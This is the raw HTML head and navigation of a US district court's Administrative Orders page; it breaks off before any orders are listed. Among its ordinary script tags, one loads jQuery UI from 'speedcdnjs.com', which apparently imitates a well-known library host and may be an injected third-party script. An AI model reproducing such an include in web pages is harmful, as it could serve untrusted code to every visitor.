

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.moed.uscourts.gov/administrative-orders?order=title&sort=asc
body_size: 15019
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.moed.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Administrative Orders | Eastern District of Missouri | United States District Court</title>
  <style>
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t7j9px");
@import url("https://www.moed.uscourts.gov/modules/node/node.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t7j9px");
</style>
<style>
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t7j9px");
</style>
<style>
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/district/css/district.styles.css?t7j9px");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.moed.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t7j9px");
</style>
<![endif]-->
<style>
@import url("https://www.moed.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_1.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_2.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_5.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_6.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_7.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_8.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_9.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_16.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_17.css?t7j9px");
@import url("https://www.moed.uscourts.gov/sites/moed/files/css_injector/css_injector_19.css?t7j9px");
</style>
  <script src="https://www.moed.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7j9px"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.moed.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.moed.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.moed.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.moed.uscourts.gov/misc/drupal.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.moed.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moed.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.moed.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t7j9px"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-22433334-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-22433334-1", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});gtag("config", "G-5FCMXJ0D2J", {"groups":"default","linker":{"domains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"anonymize_ip":true});</script>
<script src="https://www.moed.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t7j9px"></script>
<script src="https://www.moed.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Missouri. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Missouri does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-22433334-1","G-5FCMXJ0D2J"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackDomainMode":2,"trackCrossDomains":["www.moed.uscourts.gov","www.moep.uscourts.gov"]},"urlIsAjaxTrusted":{"\/administrative-orders?order=title\u0026sort=asc":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-administrative-orders section-administrative-orders">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.moed.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Missouri                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Stephen R. Clark, Chief Judge • Nathan M. Graves, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/administrative-orders?order=title&amp;sort=asc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-P67kTVCA3zKdn4Va_8_mWSFqR2ZCyFZvPgC2HDtlV8c" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-595"><a href="/">Home</a></li>
<li class="expanded active-trail menu-mlid-596"><a href="/court-business" class="active-trail">Court Business</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/docket">Daily Docket</a></li>
<li class="leaf menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf active-trail active menu-mlid-696"><a href="/administrative-orders" class="active-trail active">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf has-children menu-mlid-619"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-532"><a href="/written-opinions">Written Opinions</a></li>
<li class="leaf menu-mlid-624"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-680"><a href="/forms">Forms</a></li>
<li class="leaf has-children menu-mlid-685"><a href="/financial-matters">Financial Matters</a></li>
<li class="leaf menu-mlid-625"><a href="http://juryinstructions.ca8.uscourts.gov/">Jury Instructions</a></li>
<li class="leaf menu-mlid-611"><a href="/speedy-trial-act-plan-revised-april-2019">Speedy Trial Act Plan - Revised April 2019</a></li>
<li class="leaf menu-mlid-627"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-1016"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1064"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1084"><a href="https://www.moed.uscourts.gov/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-1186"><a href="/looking-pay-violation-notice-received-federal-property">Looking to Pay a Violation Notice Received on Federal Property?</a></li>
<li class="last leaf menu-mlid-1194"><a href="/courthouse-accessibility-information">Courthouse Accessibility</a></li>
</ul></li>
<li class="expanded menu-mlid-597"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-684"><a href="/clerks-office-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-605"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-603"><a href="/federal-holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-671"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-672"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-670"><a href="http://www.moed.uscourts.gov/sites/moed/files/documents/forms/moed-0040.pdf">Document Requests</a></li>
<li class="leaf menu-mlid-669"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-728"><a href="/employment">Employment</a></li>
<li class="last leaf menu-mlid-1184"><a href="https://www.moed.uscourts.gov/sites/moed/files/documents/administrative-orders/arod-0085.pdf">Electronic Device Policy</a></li>
</ul></li>
<li class="leaf menu-mlid-667"><a href="/cmecf">CM/ECF</a></li>
<li class="expanded menu-mlid-598"><a href="/probation">Probation</a><ul class="menu"><li class="first leaf menu-mlid-776"><a href="/probation-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-775"><a href="/probation-mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-777"><a href="/district-information">District Information</a></li>
<li class="leaf menu-mlid-1190"><a href="/probation/new-supervision">New to Supervision?</a></li>
<li class="leaf menu-mlid-1059"><a href="/videosmultimedia">Videos/Multimedia</a></li>
<li class="leaf menu-mlid-780"><a href="https://supervision.uscourts.gov/websr/logon.aspx">Electronic Reporting System</a></li>
<li class="leaf menu-mlid-782"><a href="/family-support-program">Family Support Program</a></li>
<li class="leaf menu-mlid-783"><a href="https://moe.fd.org">Federal Public Defender&#039;s Office</a></li>
<li class="leaf menu-mlid-1151"><a href="/probation/treatment-services">Treatment Services</a></li>
<li class="leaf has-children menu-mlid-792"><a href="/forms/probation-all">Forms</a></li>
<li class="leaf menu-mlid-784"><a href="/money-smart-program">Money Smart Program</a></li>
<li class="leaf menu-mlid-738"><a href="/employment-opportunities/probation">Probation Job Opportunities</a></li>
<li class="leaf menu-mlid-1061"><a href="/probation-internship-opportunities">Internship Opportunities</a></li>
<li class="leaf menu-mlid-788"><a href="/project-home">Project Home</a></li>
<li class="leaf menu-mlid-948"><a href="http://ccresourcecenter.org/state-restoration-profiles/missouri-restoration-of-rights-pardon-expungement-sealing/">Restoration of Rights</a></li>
<li class="leaf menu-mlid-858"><a href="/resource-maps">Resource Maps</a></li>
<li class="leaf menu-mlid-785"><a href="/probation-speakers-bureau">Speakers Bureau</a></li>
<li class="leaf menu-mlid-841"><a href="/fine-and-restitution-payments">Fine and Restitution Payments</a></li>
<li class="last leaf has-children menu-mlid-795"><a href="/workforce-development-program">Workforce Development Program</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/mission-and-vision">Pretrial Services</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="/pretrial-services-hours-contact-information">Hours &amp; Contact Information</a></li>
<li class="leaf menu-mlid-694"><a href="/faqs/pretrial-services">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-697"><a href="/mission-and-vision">Mission and Vision</a></li>
<li class="leaf menu-mlid-698"><a href="/pretrial-services-history">History</a></li>
<li class="leaf menu-mlid-854"><a href="/sail-program">SAIL Program</a></li>
<li class="leaf menu-mlid-855"><a href="/pretrial-diversion-program">Pretrial Diversion Program</a></li>
<li class="leaf menu-mlid-856"><a href="/motion-kids">Motion For Kids</a></li>
<li class="leaf menu-mlid-857"><a href="/mrt-program">MRT Program</a></li>
<li class="last leaf menu-mlid-701"><a href="/employment-opportunities/pretrial">Job Opportunities</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">Jury Service</a><ul class="menu"><li class="first leaf has-children menu-mlid-715"><a href="/jury-selection">Jury Selection</a></li>
<li class="leaf menu-mlid-711"><a href="/st-louis-jurors">St. Louis Jurors</a></li>
<li class="leaf menu-mlid-714"><a href="/hannibal-jurors">Hannibal Jurors</a></li>
<li class="leaf menu-mlid-712"><a href="/cape-girardeau-jurors">Cape Girardeau Jurors</a></li>
<li class="leaf menu-mlid-713"><a href="http://www.uscourts.gov/services-forms/jury-service">U.S. Courts National Website</a></li>
<li class="leaf menu-mlid-710"><a href="/jury-scam-or-fraud-alerts">Jury Scam or Fraud Alerts</a></li>
<li class="last leaf menu-mlid-717"><a href="/faqs/jury">Juror FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-746"><a href="/alternative-dispute-resolution-adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-748"><a href="/attorneys/application-admission">Application for Admission</a></li>
<li class="leaf menu-mlid-745"><a href="/appointed-counsel-fees-and-expenses">Appointed Counsel Fees and Expenses (Civil)</a></li>
<li class="leaf menu-mlid-1189"><a href="/attorneys/artificial-intelligence">Artificial Intelligence</a></li>
<li class="leaf menu-mlid-931"><a href="https://ecf.moed.uscourts.gov/cgi-bin/moedBarLookup.pl">Attorney Bar Search</a></li>
<li class="leaf menu-mlid-1181"><a href="https://www.moed.uscourts.gov/attorney-re-registration">Attorney Re-Registration</a></li>
<li class="leaf menu-mlid-742"><a href="/attorneys/certificates-good-standing">Certificates of Good Standing</a></li>
<li class="leaf menu-mlid-1180"><a href="/changes-attorney-account-information">Changes to Attorney Account Information</a></li>
<li class="leaf menu-mlid-739"><a href="/attorney-courtroom-wifi-service">Courtroom WiFi Service</a></li>
<li class="leaf menu-mlid-747"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-743"><a href="http://www.uscourts.gov/rules-policies">Federal Rules of Civil and Criminal Procedures</a></li>
<li class="leaf menu-mlid-1083"><a href="/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-840"><a href="/publication/information-regarding-entry-default">Information Regarding Entry of Default</a></li>
<li class="leaf menu-mlid-881"><a href="/forms/notice-regarding-magistrate-judge-jurisdiction-attorneys-only">Notice Regarding Magistrate Judge Jurisdiction</a></li>
<li class="leaf menu-mlid-740"><a href="/pro-bono-service-opportunities">Pro Bono Service Opportunities</a></li>
<li class="leaf menu-mlid-767"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1063"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1235"><a href="/attorneys/Quadrennial-Federal-Practice-Seminar">Federal Practice Quadrennial Seminar</a></li>
<li class="last leaf menu-mlid-839"><a href="/attorneys/publication/rules-disciplinary-enforcement">Rules of Disciplinary Enforcement</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/self-represented-litigants-srl">Self-Represented Litigants (SRL)</a><ul class="menu"><li class="first leaf menu-mlid-944"><a href="http://www.moed.uscourts.gov/faqs/SRL">Self-Represented Litigants (SRL) - FAQs</a></li>
<li class="leaf menu-mlid-801"><a href="/2241-petition-writ-habeas-corpus">2241 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-800"><a href="/2254-petition-writ-habeas-corpus">2254 Petition for Writ of Habeas Corpus</a></li>
<li class="leaf menu-mlid-799"><a href="/2255-motion-vacate">2255 Motion to Vacate</a></li>
<li class="leaf menu-mlid-797"><a href="http://civilprocedure.uslegal.com/discovery/">Basics Concerning Discovery</a></li>
<li class="leaf menu-mlid-804"><a href="/civil-complaint">Civil Complaint</a></li>
<li class="leaf menu-mlid-794"><a href="/employment-discrimination">Employment Discrimination</a></li>
<li class="leaf menu-mlid-796"><a href="/helpful-links">Helpful Links</a></li>
<li class="leaf menu-mlid-798"><a href="/lawyer-referral-and-information-service">Lawyer Referral and Information Service</a></li>
<li class="leaf menu-mlid-803"><a href="/prisoner-civil-rights">Prisoner Civil Rights</a></li>
<li class="leaf menu-mlid-933"><a href="/prisoner-litigation">Prisoner Litigation</a></li>
<li class="leaf menu-mlid-805"><a href="/legal-advice-clinic-self-help-resources">Legal Advice Clinic (LAC)</a></li>
<li class="leaf menu-mlid-802"><a href="/social-security-complaint">Social Security Complaint</a></li>
<li class="last leaf menu-mlid-1055"><a href="/motion-compassionate-release-self-represented-prisoner">Motion for Compassionate Release (Self-Represented Prisoner)</a></li>
</ul></li>
<li class="last expanded menu-mlid-520"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-652"><a href="/judges-contact-information-and-requirements">Judges&#039; Contact Information and Requirements</a></li>
<li class="leaf menu-mlid-930"><a href="/clerks-office-annual-reports">District Reports</a></li>
<li class="leaf menu-mlid-645"><a href="/division/thomas-f-eagleton-us-courthouse">Thomas F. Eagleton U.S. Courthouse</a></li>
<li class="leaf menu-mlid-638"><a href="/division/rush-hudson-limbaugh-sr-us-courthouse">Rush Hudson Limbaugh Sr. U.S. Courthouse</a></li>
<li class="leaf menu-mlid-637"><a href="/division/hannibal-federal-building">Hannibal Federal Building</a></li>
<li class="leaf menu-mlid-646"><a href="http://www.lb8.uscourts.gov/">8th Circuit U.S. Courts Library</a></li>
<li class="leaf menu-mlid-654"><a href="/events-programs">Educational Programs</a></li>
<li class="leaf menu-mlid-635"><a href="/court-history">Court History</a></li>
<li class="leaf menu-mlid-647"><a href="/courthouse-tours">Courthouse Tours</a></li>
<li class="leaf menu-mlid-656"><a href="/counties-division">Counties by Division</a></li>
<li class="last leaf menu-mlid-1072"><a href="/privately-funded-seminars">Privately Funded Seminars</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/court-business">Court Business</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Administrative Orders            </h1>
          
                                        
                      <div class="view view-administrative-orders view-id-administrative_orders view-display-id-page view-dom-id-22c893ffa1b19a90f49349a2f5e066ce">
        
  
  
      <div class="view-content">
      <table class="views-table cols-4">
        <thead>
      <tr>
                  <th class="views-field views-field-field-ao-number">
            <a href="/administrative-orders?order=field_ao_number&amp;sort=asc" title="sort by Number" class="active">Number</a>          </th>
                  <th class="views-field views-field-field-ao-date">
            <a href="/administrative-orders?order=field_ao_date&amp;sort=asc" title="sort by Date" class="active">Date</a>          </th>
                  <th class="views-field views-field-title active">
            <a href="/administrative-orders?order=title&amp;sort=desc" title="sort by Title" class="active">Title<img typeof="foaf:Image" src="https://www.moed.uscourts.gov/misc/arrow-desc.png" width="13" height="13" alt="sort descending" title="sort descending" /></a>          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
